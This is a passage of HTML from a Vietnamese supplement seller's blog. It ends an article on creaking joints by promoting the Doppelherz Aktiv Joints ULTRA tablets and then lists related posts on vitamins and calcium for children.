/></noscript><figcaption id="caption-attachment-25950" class="wp-caption-text"><em>Bổ sung Canxi vào chế độ ăn của bạn giúp giảm việc chân khớp kêu răng </em></figcaption></figure>
<p><span style="color: #000000;"><span style="font-weight: 400;">Chế độ vận động: Tính chất hoạt động thể chất vượt quá giới hạn cho phép như mang vác đồ nặng trong thời gian dài, liên tục hoặc quá ít vận động cũng khiến nguy cơ thoái hóa tăng lên. Tình trạng </span><strong>chân kêu răng rắc</strong><span style="font-weight: 400;"> sẽ dễ xảy ra thường xuyên và liên tục hơn.</span></span></p>
<h2 id="iv-su-dung-san-pham-nao-de-giam-thieu-tinh-trang-khop-keu-rang-rac" class="ftwp-heading"><strong><span style="color: #000000;">IV. Sử dụng sản phẩm nào để giảm thiểu tình trạng khớp kêu răng rắc?</span></strong></h2>
<p><span style="font-weight: 400; color: #000000;">Để bệnh lý về thoái hóa khớp không còn là nỗi sợ, bạn đọc có thể sử dụng sản phẩm <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-joints-ultra/">Doppelherz Aktiv Joints ULTRA</a>. Đây là một loại viên uống giúp hỗ trợ xương, khớp được nhập khẩu từ nước Đức. Sản phẩm giúp bổ sung dưỡng chất cần thiết để khớp xương thêm chắc khỏe, dẻo dai. <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-joints-ultra/">Doppelherz Aktiv Joints ULTRA</a> phù hợp cho người có vấn đề liên quan đến xương khớp như bị loãng xương, đau nhức và thoái hóa,&#8230; Đồng thời, sản phẩm cũng hướng đến những người thường xuyên chơi thể thao, giúp duy trì xương khớp chắc khỏe. Cũng như làm chậm quá trình gây bệnh thoái hóa khớp, hạn chế chấn thương trong tập luyện ở mức tối đa. </span></p>
<figure id="attachment_25953" aria-describedby="caption-attachment-25953" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-25953 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/12/3.png 600w, https://doppelherz.vn/wp-content/uploads/2023/12/3-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/12/3.png" /><noscript><img decoding="async" class="wp-image-25953 size-full" src="https://doppelherz.vn/wp-content/uploads/2023/12/3.png" alt="" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/12/3.png 600w, https://doppelherz.vn/wp-content/uploads/2023/12/3-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-25953" class="wp-caption-text"><em>Thực phẩm bảo vệ sức khỏe Doppelherz Aktiv Joints ULTRA</em></figcaption></figure>
<p><span style="color: #000000;"><span style="font-weight: 400;">Như vậy, qua bài viết này quý bạn đọc đã phần nào hiểu được những thông tin hữu ích về bệnh thoái hóa khớp. Qua đó giúp quá trình phòng ngừa cảm giác <strong>chân kêu răng rắc</strong> và chăm sóc sức khỏe khoa học hơn. Nếu các bạn có bất cứ thắc mắc gì về thực phẩm chăm sóc sức khỏe <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-joints-ultra/">Joints ULTRA</a>, hãy liên hệ với chúng tôi qua số hotline 1800 1770 để được tư vấn và hỗ trợ miễn phí. Hy vọng sản phẩm Doppelherz Aktiv Joints ULTRA sẽ giúp bạn giảm cảm giác </span><strong>khớp kêu răng rắc</strong><span style="font-weight: 400;"> ở mức tối đa. </span></span></p>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 